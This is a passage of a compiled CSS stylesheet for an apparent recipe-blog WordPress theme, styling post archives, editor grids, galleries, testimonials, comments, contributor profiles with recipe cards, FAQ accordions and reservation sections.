      .post-archive .entry-content {
        width: 66.66665%;
        float: left;
        padding-left: 15px; } }
  .post-archive .meta {
    overflow: hidden;
    line-height: 30px;
    font-size: 11px;
    font-size: 1.1rem; }
    .post-archive .meta a {
      font-size: 11px;
      font-size: 1.1rem;
      color: #f8a631;
      font-weight: 700; }
    .post-archive .meta .post-categories {
      float: left;
      margin: 0;
      color: #f8a631; }
      .post-archive .meta .post-categories li {
        display: inline-block; }
        .post-archive .meta .post-categories li:after {
          content: ','; }
        .post-archive .meta .post-categories li:last-child:after {
          content: ''; }
    .post-archive .meta > .comment {
      float: right; }
      .post-archive .meta > .comment i {
        color: #f8a631; }

/* 2.8.8 LAYOUT > POSTS > General
---------------------------------------*/
.hs-general .post-content-area {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .hs-general .post-content-area {
      float: left;
      width: 66.66667%; } }
  @media (min-width: 768px) {
    .hs-general .post-content-area {
      margin-left: 16.66667%; } }

/*** 2.9. LAYOUT > TEAM */
/* 2.9 LAYOUT > TEAM > Feature editor
---------------------------------------*/
.hs-editors.grid .entry {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .hs-editors.grid .entry {
      float: left;
      width: 33.33333%; } }
  @media (min-width: 992px) {
    .hs-editors.grid .entry {
      float: left;
      width: 25%; } }
  @media (min-width: 768px) {
    .hs-editors.grid .entry:hover .entry-social {
      opacity: 1;
      filter: alpha(opacity=100);
      top: -50px; } }
  .hs-editors.grid .entry:hover .entry-media .thumb:before {
    border: 85px solid rgba(248, 166, 49, 0.3); }
  .hs-editors.grid .entry:hover .entry-name {
    color: #f8a631; }
.hs-editors.grid .entry-social a {
  color: #acacac;
  font-size: 16px;
  padding: 0 7px; }
  .hs-editors.grid .entry-social a:hover {
    color: #f8a631; }
@media (min-width: 768px) {
  .hs-editors.grid .entry-social {
    position: absolute;
    z-index: 2;
    width: 100%;
    left: 0;
    top: -40px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .hs-editors.grid .entry-social .entry-social-inner {
      position: relative;
      background: #464442;
      display: inline-block;
      padding: 15px 25px;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      border-radius: 50px; }
      .hs-editors.grid .entry-social .entry-social-inner:before {
        content: '';
        position: absolute;
        z-index: 2;
        width: 0;
        height: 0;
        margin-left: -7px;
        left: 50%;
        bottom: -8px;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-top: 8px solid #464442; }
    .hs-editors.grid .entry-social a {
      color: #fff;
      font-size: 16px;
      padding: 0 7px; }
      .hs-editors.grid .entry-social a:hover {
        color: #f8a631; } }
.hs-editors.grid .entry-media {
  margin-bottom: 15px; }
  .hs-editors.grid .entry-media .thumb {
    position: relative;
    display: inline-block;
    width: 170px;
    height: 170px;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
    .hs-editors.grid .entry-media .thumb:before {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      position: absolute;
      z-index: 2;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      border: 10px solid rgba(255, 255, 255, 0.3);
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
@media (min-width: 768px) {
  .hs-editors.grid .entry-name,
  .hs-editors.grid .entry-position {
    white-space: nowrap; } }
.hs-editors.grid .entry-name {
  -webkit-transition: color 0.3s;
  -o-transition: color 0.3s;
  transition: color 0.3s; }
.hs-editors.grid .entry-position {
  color: #acacac; }
.hs-editors.grid .entry-description {
  text-align: left;
  position: relative;
  background: rgba(0, 0, 0, 0.05);
  padding: 15px; }
  @media (min-width: 992px) {
    .hs-editors.grid .entry-description {
      height: 230px; } }
  .hs-editors.grid .entry-description:before {
    content: '';
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    top: -8px;
    margin-left: -7px;
    left: 50%;
    position: absolute;
    z-index: 9;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 8px solid rgba(0, 0, 0, 0.05); }
.hs-editors.grid .post-content-area {
  margin-bottom: 30px; }

/*** 2.10. LAYOUT > GALLERY */
/*** 2.10.1 LAYOUT > GALLERY > Masonry gallery
---------------------------------------*/
.hs-gallery {
  color: #fff;
  padding-bottom: 0; }
  .hs-gallery * {
    position: relative;
    z-index: 1; }
  .hs-gallery .ht-masonry-layout.container {
    padding: 0; }
  .hs-gallery .entry {
    position: relative;
    overflow: hidden;
    border: 2px solid transparent; }
    .hs-gallery .entry .overlay {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      z-index: 8 !important;
      background: rgba(248, 166, 49, 0.5);
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
    .hs-gallery .entry i {
      -webkit-transition: transform 0.3s;
      -o-transition: transform 0.3s;
      transition: transform 0.3s;
      color: #fff;
      font-size: 40px;
      position: absolute;
      margin-top: -20px;
      margin-left: -20px;
      top: 50%;
      left: 50%;
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      -ms-transform: rotate(90deg); }
    .hs-gallery .entry:hover .overlay {
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      border-radius: 0; }
      .hs-gallery .entry:hover .overlay i {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg); }
  .hs-gallery img {
    margin: 0; }

/*** 2.11. LAYOUT > EDITORS' CHOICE */
/* 2.11.1 LAYOUT > EDITORS' CHOICE
---------------------------------------*/
.hs-editors-choice {
  position: relative; }
  .hs-editors-choice * {
    position: relative;
    z-index: 1; }
  .hs-editors-choice .overlay.right {
    background: rgba(255, 255, 255, 0.5); }
    @media (min-width: 768px) {
      .hs-editors-choice .overlay.right {
        width: 55%;
        left: auto;
        right: 0;
        /* IE9 SVG, needs conditional override of 'filter' to 'none' */
        background: url([data-uri]);
        background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* FF3.6+ */
        background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(25%, rgba(255, 255, 255, 0.95)));
        /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* Opera 11.10+ */
        background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* IE10+ */
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
        /* IE6-8 */ } }
  .hs-editors-choice .heading {
    font-size: 14px;
    font-size: 1.4rem; }
  .hs-editors-choice .entry-title {
    font-size: 36px;
    font-size: 3.6rem;
    font-weight: bold; }
  .hs-editors-choice .entry-meta {
    line-height: 50px;
    font-weight: bold;
    text-transform: uppercase; }
    .hs-editors-choice .entry-meta img {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      width: 50px;
      margin: 0 5px 0 0; }
  .hs-editors-choice .ht-button, .hs-editors-choice .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-editors-choice button {
    background: #333;
    line-height: 46px;
    margin-top: 15px; }
    .hs-editors-choice .ht-button:hover, .hs-editors-choice .hs-events.list .event-filter button:hover, .hs-events.list .event-filter .hs-editors-choice button:hover {
      background: #595959 !important; }

/*** 2.12. LAYOUT > TESTIMONIAL */
/* 2.12.1 LAYOUT > TESTIMONIAL > section testimonial
---------------------------------------*/
.hs-testimonial {
  background: #333;
  background-size: cover;
  position: relative;
  padding: 0; }
  .hs-testimonial .bg-left,
  .hs-testimonial .bg-right {
    position: absolute;
    top: 0;
    height: 100%; }
  .hs-testimonial .bg-left {
    left: 0;
    width: 58.33333%; }
  .hs-testimonial .bg-right {
    right: 0;
    width: 41.66667%;
    background: rgba(0, 0, 0, 0.3); }
  .hs-testimonial .hs-header {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    background-size: cover;
    margin: 0;
    color: #fff; }
    @media (min-width: 768px) {
      .hs-testimonial .hs-header {
        float: left;
        width: 58.33333%; } }
    .hs-testimonial .hs-header .heading {
      font-size: 14px;
      font-size: 1.4rem; }
    .hs-testimonial .hs-header .entry-title {
      font-size: 36px;
      font-size: 3.6rem;
      font-weight: 900; }
      @media (max-width: 767px) {
        .hs-testimonial .hs-header .entry-title {
          font-size: 24px;
          font-size: 2.4rem; } }
  .hs-testimonial .hs-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 768px) {
      .hs-testimonial .hs-content {
        float: left;
        width: 41.66667%; } }
  .hs-testimonial .heading {
    color: #fff;
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 30px; }
  .hs-testimonial .entry-icon {
    border: 2px solid #fff;
    height: 50px;
    width: 50px;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    font-size: 20px;
    line-height: 46px;
    text-align: center; }
  .hs-testimonial .entry-meta.meta-content {
    color: rgba(255, 255, 255, 0.3);
    font-size: 30px;
    font-size: 3rem;
    font-weight: 300; }
    @media (max-width: 767px) {
      .hs-testimonial .entry-meta.meta-content {
        font-size: 18px;
        font-size: 1.8rem; } }
  .hs-testimonial .entry-meta.meta-author {
    color: #fff;
    font-weight: 700;
    position: relative;
    margin-top: 50px; }
    .hs-testimonial .entry-meta.meta-author .caret {
      position: absolute;
      left: 50%;
      top: -45px; }
      .hs-testimonial .entry-meta.meta-author .caret:before, .hs-testimonial .entry-meta.meta-author .caret:after {
        content: '';
        display: block;
        background: #f8a631; }
      .hs-testimonial .entry-meta.meta-author .caret:before {
        width: 1px;
        height: 30px; }
      .hs-testimonial .entry-meta.meta-author .caret:after {
        position: relative;
        left: -3px;
        width: 7px;
        height: 7px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%; }
  .hs-testimonial .flexslider-sync-carousel ul {
    overflow: hidden;
    width: 100% !important;
    transform: translate3d(0, 0, 0) !important;
    margin-left: -15px;
    margin-right: -15px;
    margin: 0; }
    .hs-testimonial .flexslider-sync-carousel ul:before, .hs-testimonial .flexslider-sync-carousel ul:after {
      content: " ";
      display: table; }
    .hs-testimonial .flexslider-sync-carousel ul:after {
      clear: both; }
  .hs-testimonial .flexslider-sync-carousel li {
    margin-right: 10px;
    margin-left: 30px;
    display: block;
    width: 23.333334% !important;
    margin-bottom: 30px;
    position: relative;
    cursor: pointer; }
  .hs-testimonial .flexslider-sync-carousel img {
    margin: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px; }
  .hs-testimonial .flexslider-sync-carousel .overlay {
    z-index: 2 !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background: transparent;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .hs-testimonial .flexslider-sync-carousel .overlay i {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      color: #fff;
      font-size: 16px;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-left: -8px;
      margin-top: -8px;
      -webkit-transform: scale(0.5);
      -moz-transform: scale(0.5);
      -o-transform: scale(0.5);
      -ms-transform: scale(0.5);
      opacity: 0;
      filter: alpha(opacity=0); }
  .hs-testimonial .flexslider-sync-carousel li.flex-active-slide .overlay {
    background: rgba(248, 166, 49, 0.5); }
    .hs-testimonial .flexslider-sync-carousel li.flex-active-slide .overlay i {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -o-transform: scale(1);
      -ms-transform: scale(1);
      opacity: 1;
      filter: alpha(opacity=100); }
  @media (min-width: 768px) {
    .hs-testimonial .container {
      width: 100% !important; }
    .hs-testimonial .hs-header .header-inner {
      max-width: 682.5px;
      display: inline-block; }
    .hs-testimonial .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: 50px;
      left: -22px;
      width: 0;
      height: 0;
      border-top: 17px solid transparent;
      border-bottom: 17px solid transparent;
      border-right: 22px solid rgba(0, 0, 0, 0.3); }
    .hs-testimonial .hs-content .content-inner {
      max-width: 487.5px; }
    .hs-testimonial .hs-header,
    .hs-testimonial .hs-content {
      padding: 100px 30px; } }
  @media (max-width: 767px) {
    .hs-testimonial .bg-left,
    .hs-testimonial .bg-right {
      display: none; }
    .hs-testimonial .hs-header,
    .hs-testimonial .hs-content {
      padding: 50px 15px; }
    .hs-testimonial .hs-content {
      background: rgba(0, 0, 0, 0.3); }
      .hs-testimonial .hs-content:before {
        content: '';
        position: absolute;
        display: block;
        top: -22px;
        margin-left: -17px;
        left: 50%;
        width: 0;
        height: 0;
        border-left: 17px solid transparent;
        border-right: 17px solid transparent;
        border-bottom: 22px solid rgba(0, 0, 0, 0.3); } }

/*** 2.13. LAYOUT > BRAND */
/* 2.13.1 LAYOUT > BRAND > carousel
---------------------------------------*/
.hs-brands .ht-carousel {
  margin-left: -15px;
  margin-right: -15px; }
  .hs-brands .ht-carousel:before, .hs-brands .ht-carousel:after {
    content: " ";
    display: table; }
  .hs-brands .ht-carousel:after {
    clear: both; }
.hs-brands li {
  padding: 0 15px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-brands li:hover {
    opacity: 1;
    filter: alpha(opacity=100); }

/*** 2.14. LAYOUT > COMMENT */
.hs-comment .ht-form-block {
  margin-top: 150px; }
  .hs-comment .ht-form-block .form-group {
    margin-left: 0; }
.hs-comment .border-top {
  border-top: 1px solid #ededed;
  margin-bottom: 30px; }
.hs-comment ol {
  list-style: none; }
  @media (max-width: 767px) {
    .hs-comment ol ol {
      padding-left: 25px; } }
.hs-comment .comment-list {
  padding: 0; }
@media (min-width: 768px) {
  .hs-comment .comment {
    margin-left: 45.5px; } }
.hs-comment .comment-meta {
  position: relative; }
  .hs-comment .comment-meta:after {
    content: '';
    display: block;
    clear: both; }
  .hs-comment .comment-meta:before {
    content: '';
    position: absolute;
    height: 1px;
    width: 100%;
    top: 45px;
    left: 0;
    background: rgba(0, 0, 0, 0.05); }
    @media (max-width: 767px) {
      .hs-comment .comment-meta:before {
        top: 30px; } }
.hs-comment .comment-count {
  font-weight: 700;
  font-size: 18px;
  font-size: 1.8rem;
  text-align: center;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  background: rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  line-height: 70px;
  width: 70px;
  height: 70px;
  top: 10px;
  left: -45.5px;
  padding-right: 24.5px; }
  @media (max-width: 767px) {
    .hs-comment .comment-count {
      display: none; } }
.hs-comment .comment-author {
  float: left; }
  @media (max-width: 767px) {
    .hs-comment .comment-author {
      margin-right: 15px; } }
.hs-comment .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  width: 90px; }
  @media (max-width: 767px) {
    .hs-comment .avatar {
      width: 60px; } }
.hs-comment .comment-metadata {
  font-weight: 700;
  padding-left: 120px;
  line-height: 45px; }
  .hs-comment .comment-metadata p {
    line-height: 20px;
    font-weight: 500; }
  @media (max-width: 767px) {
    .hs-comment .comment-metadata {
      line-height: 30px; } }
  .hs-comment .comment-metadata .author {
    color: #111; }
    .hs-comment .comment-metadata .author:after {
      content: '\00b7';
      margin: 0 5px 0 7px;
      color: #777; }
  .hs-comment .comment-metadata .time {
    color: #b8b8b8;
    font-size: 11px;
    font-size: 1.1rem; }
    @media (max-width: 767px) {
      .hs-comment .comment-metadata .time {
        display: block; } }
  .hs-comment .comment-metadata .action {
    display: inline-block;
    float: right;
    font-size: 11px;
    font-size: 1.1rem; }
    .hs-comment .comment-metadata .action span:first-child:after {
      content: '/';
      margin-left: 3px;
      color: #2980b9; }
    .hs-comment .comment-metadata .action a {
      color: #2980b9;
      font-size: 11px;
      font-size: 1.1rem; }
      .hs-comment .comment-metadata .action a:hover {
        color: #55a5d9; }
  .hs-comment .comment-metadata .meta-rate > span {
    display: inline-block;
    margin-top: 8px; }
    .hs-comment .comment-metadata .meta-rate > span > span {
      margin-right: 4px; }
  .hs-comment .comment-metadata .meta-rate i {
    color: #cdcdcd; }
    .hs-comment .comment-metadata .meta-rate i.rated {
      color: #f8c231; }
.hs-comment .comment-content {
  clear: left;
  margin-bottom: 50px;
  margin-left: 120px; }
  @media (max-width: 767px) {
    .hs-comment .comment-content {
      margin-left: 0; } }
.hs-comment .comment-reply {
  background: rgba(0, 0, 0, 0.07);
  padding: 15px;
  position: relative;
  margin-top: 15px; }
  .hs-comment .comment-reply .close {
    background: transparent;
    border: none;
    color: #cdcdcd;
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 30px;
    line-height: 20px;
    width: 20px;
    height: 20px;
    z-index: 2; }
    .hs-comment .comment-reply .close:hover {
      color: #f8a631; }
  .hs-comment .comment-reply .heading {
    margin-bottom: 30px; }
  @media (min-width: 768px) {
    .hs-comment .comment-reply .half {
      width: 70%; } }
  .hs-comment .comment-reply input,
  .hs-comment .comment-reply textarea {
    border-color: #fff;
    background: #fff; }
    .hs-comment .comment-reply input:focus,
    .hs-comment .comment-reply textarea:focus {
      box-shadow: none; }
  .hs-comment .comment-reply label {
    font-weight: 700;
    color: #878787; }
  .hs-comment .comment-reply .submit-group {
    margin-top: 30px;
    overflow: hidden; }
    .hs-comment .comment-reply .submit-group .ht-button, .hs-comment .comment-reply .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-comment .comment-reply .submit-group button {
      margin-top: 15px; }

/*** 2.15. LAYOUT > CONTACT */
.hs-contact .entry-map .header {
  background: #f8a631;
  text-align: center;
  padding: 30px; }
  .hs-contact .entry-map .header i {
    font-size: 30px;
    color: #fff; }
.hs-contact .post-content-area {
  padding-top: 30px;
  padding-bottom: 30px; }
.hs-contact .address-blocks .entry {
  margin-bottom: 30px; }
.hs-contact .address-blocks h1, .hs-contact .address-blocks h2, .hs-contact .address-blocks h3, .hs-contact .address-blocks h4, .hs-contact .address-blocks h5, .hs-contact .address-blocks h6 {
  font-size: 16px;
  font-size: 1.6rem; }
.hs-contact .address-blocks p {
  margin-bottom: 5px; }

.ht-form-block .fw-row {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 15px; }
.ht-form-block .form-group {
  margin-left: 15px;
  margin-bottom: 0px; }
.ht-form-block .fw-col-xs-12 {
  padding: 0 15px !important; }
.ht-form-block sup {
  top: 0; }

/*** 2.16. LAYOUT > CONTRIBUTOR */
.hs-contributor img {
  margin: 0; }
.hs-contributor .main-content {
  margin-bottom: 15px; }
.hs-contributor .contributor {
  margin-bottom: 30px;
  background: rgba(0, 0, 0, 0.05);
  overflow: hidden;
  color: #878787;
  padding: 15px; }
  @media (min-width: 768px) {
    .hs-contributor .contributor {
      padding: 30px; } }
  .hs-contributor .contributor .entry-media {
    margin-bottom: 30px; }
    @media (min-width: 768px) {
      .hs-contributor .contributor .entry-media {
        float: left;
        margin-right: 30px; } }
    @media (max-width: 767px) {
      .hs-contributor .contributor .entry-media {
        text-align: center; } }
    .hs-contributor .contributor .entry-media .inner {
      width: 170px;
      display: inline-block;
      position: relative; }
      .hs-contributor .contributor .entry-media .inner:before {
        content: '';
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        position: absolute;
        width: 100%;
        height: 100%;
        display: block;
        border: 10px solid rgba(255, 255, 255, 0.5); }
  .hs-contributor .contributor img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
  .hs-contributor .contributor .heading {
    color: #44494b; }
  .hs-contributor .contributor .connect {
    display: inline-block;
    line-height: 34px;
    font-weight: 700; }
    .hs-contributor .contributor .connect span {
      margin-right: 5px; }
      @media (max-width: 767px) {
        .hs-contributor .contributor .connect span {
          display: block; } }
  .hs-contributor .contributor .fa {
    display: inline-block;
    width: 34px;
    height: 34px;
    font-size: 12px;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 34px; }
    .hs-contributor .contributor .fa.fa-facebook {
      background: #3b5998; }
      .hs-contributor .contributor .fa.fa-facebook:hover {
        background: #5f7ec1; }
    .hs-contributor .contributor .fa.fa-twitter {
      background: #00aced; }
      .hs-contributor .contributor .fa.fa-twitter:hover {
        background: #3bc9ff; }
    .hs-contributor .contributor .fa.fa-google-plus {
      background: #dd4b39; }
      .hs-contributor .contributor .fa.fa-google-plus:hover {
        background: #e8867a; }
    .hs-contributor .contributor .fa.fa-linkedin {
      background: #007bb6; }
      .hs-contributor .contributor .fa.fa-linkedin:hover {
        background: #04adff; }
    .hs-contributor .contributor .fa.fa-youtube {
      background: #bb0000; }
      .hs-contributor .contributor .fa.fa-youtube:hover {
        background: #ff0909; }
.hs-contributor .main-content {
  position: relative; }
  .hs-contributor .main-content * {
    position: relative;
    z-index: 1; }
  .hs-contributor .main-content:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    left: 0;
    top: 0; }
  .hs-contributor .main-content .nav-tab {
    overflow: hidden;
    margin: 0;
    border-bottom: 5px solid #333; }
    .hs-contributor .main-content .nav-tab li {
      display: block;
      float: left;
      width: 33.33334%; }
    .hs-contributor .main-content .nav-tab a {
      display: block;
      text-align: center;
      line-height: 50px;
      background: transparent;
      color: #464442; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .nav-tab a {
          font-size: 18px;
          font-size: 1.8rem;
          font-weight: 700; } }
    .hs-contributor .main-content .nav-tab .count {
      font-weight: 700; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .nav-tab .count {
          font-weight: 900; } }
    .hs-contributor .main-content .nav-tab li.active a {
      background: #333;
      color: #fff; }
  .hs-contributor .main-content .tab-content {
    padding: 15px; }
    .hs-contributor .main-content .tab-content img {
      margin: 0; }
  .hs-contributor .main-content .post,
  .hs-contributor .main-content .recipe {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-contributor .main-content .post:last-child,
    .hs-contributor .main-content .recipe:last-child {
      border-bottom: none;
      margin-bottom: 0;
      padding-bottom: 0; }
  .hs-contributor .main-content .recipe {
    line-height: 30px;
    overflow: hidden; }
    .hs-contributor .main-content .recipe .entry-inner:hover .entry-action {
      background: rgba(248, 166, 49, 0.5); }
      .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span {
        opacity: 1;
        filter: alpha(opacity=100); }
        .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span:first-child {
          top: 0; }
        .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span:last-child {
          bottom: 0; }
    .hs-contributor .main-content .recipe img {
      display: block;
      max-width: 100%;
      height: auto; }
    .hs-contributor .main-content .recipe .content-wrapper {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .recipe .content-wrapper {
          width: 66.66665%;
          float: left;
          padding-left: 15px; } }
    .hs-contributor .main-content .recipe .entry-media {
      position: relative;
      height: 100%;
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .recipe .entry-media {
          width: 33.33334%;
          float: left; } }
    .hs-contributor .main-content .recipe .entry-action {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      .hs-contributor .main-content .recipe .entry-action .entry-action-inner {
        position: absolute;
        top: 50%;
        margin-top: -45px;
        left: 0;
        width: 100%;
        height: 90px;
        text-align: center; }
      .hs-contributor .main-content .recipe .entry-action span {
        display: block;
        opacity: 0;
        filter: alpha(opacity=0);
        position: relative;
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s; }
        .hs-contributor .main-content .recipe .entry-action span:first-child {
          top: -5px; }
        .hs-contributor .main-content .recipe .entry-action span:last-child {
          bottom: -5px; }
      .hs-contributor .main-content .recipe .entry-action a {
        line-height: 34px;
        padding: 0 12px;
        background: #fff;
        color: #656565;
        display: inline-block;
        margin: 5px 0;
        -webkit-border-radius: 50px;
        -moz-border-radius: 50px;
        border-radius: 50px;
        border: 1px dashed transparent; }
        .hs-contributor .main-content .recipe .entry-action a:hover {
          background: #f8a631;
          color: #fff;
          border-color: #fff; }
        .hs-contributor .main-content .recipe .entry-action a:active {
          position: relative;
          top: 2px; }
    .hs-contributor .main-content .recipe .entry-name {
      font-size: 18px;
      font-size: 1.8rem;
      font-weight: 700;
      margin-bottom: 15px;
      margin: 0; }
      .hs-contributor .main-content .recipe .entry-name a {
        display: block; }
    .hs-contributor .main-content .recipe .entry-author {
      color: #acacac;
      font-size: 12px;
      font-size: 1.2rem;
      margin: 0;
      line-height: 12px; }
    .hs-contributor .main-content .recipe .entry-meta {
      overflow: hidden;
      margin: 15px 0;
      color: #acacac;
      font-size: 12px;
      font-size: 1.2rem; }
    .hs-contributor .main-content .recipe .foo-wrapper,
    .hs-contributor .main-content .recipe .meta-rate {
      width: 50%;
      float: left; }
    .hs-contributor .main-content .recipe .meta-rate {
      text-align: right; }
      .hs-contributor .main-content .recipe .meta-rate .rated {
        color: #f8c231; }
    .hs-contributor .main-content .recipe .meta-difficulty {
      margin-right: 15px; }
      .hs-contributor .main-content .recipe .meta-difficulty:before {
        content: '';
        display: inline-block;
        width: 10px;
        height: 10px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        margin: 0 5px -1px 0; }
      .hs-contributor .main-content .recipe .meta-difficulty.easy:before {
        background: #2ecc71; }
      .hs-contributor .main-content .recipe .meta-difficulty.hard:before {
        background: #e67e22; }
      .hs-contributor .main-content .recipe .meta-difficulty.master:before {
        background: #c0392b; }
    .hs-contributor .main-content .recipe .meta-time:before {
      content: "";
      font-family: "fontawesome";
      display: inline-block;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      -webkit-font-smoothing: antialiased;
      speak: none;
      margin: 0 5px -1px 0; }

/*** 2.17. LAYOUT > FAQ */
.ht-accordion .panel-heading a {
  display: block;
  line-height: 50px;
  background: rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 15px; }
.ht-accordion .panel-heading .indicator:before {
  content: '+';
  display: inline-block;
  float: right;
  font-size: 20px; }
.ht-accordion .panel-heading.current a {
  border-color: rgba(0, 0, 0, 0.7);
  background: rgba(0, 0, 0, 0.7);
  color: #fff; }
.ht-accordion .panel-heading.current .indicator:before {
  content: '-'; }

/*** 2.18. LAYOUT > search */
.advance-search-form {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 0;
  overflow: hidden; }
  @media (min-width: 768px) {
    .advance-search-form {
      padding: 30px 15px; } }
  .advance-search-form label {
    color: rgba(0, 0, 0, 0.7); }
  .advance-search-form input,
  .advance-search-form select {
    background-color: #fff !important; }
  @media (min-width: 768px) {
    .advance-search-form .inline label,
    .advance-search-form .inline select {
      display: inline-block !important;
      width: auto; }
    .advance-search-form .inline label {
      width: 170px; }
    .advance-search-form .inline select {
      min-width: 170px; } }

/*** 2.19. LAYOUT > reservation */
.hs-reservation .hs-content {
  background: #fff;
  padding: 30px;
  position: relative; }
.hs-reservation .heading {
  font-size: 30px;
  font-size: 3rem;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: relative;
  margin-bottom: 50px; }
  .hs-reservation .heading:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    left: 0;
    bottom: -25px; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-reservation .heading:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }

/*** 2.20. LAYOUT > 404 */
.hs-404 {
  color: rgba(0, 0, 0, 0.3);
  text-align: center; }
  .hs-404 .inner {
    background: rgba(0, 0, 0, 0.05);
    padding: 50px 0; }

/*** 2.21. LAYOUT > wp_default */
.entry-content img {
  margin: 0 0 1.5em 0; }

.alignleft,
img.alignleft {
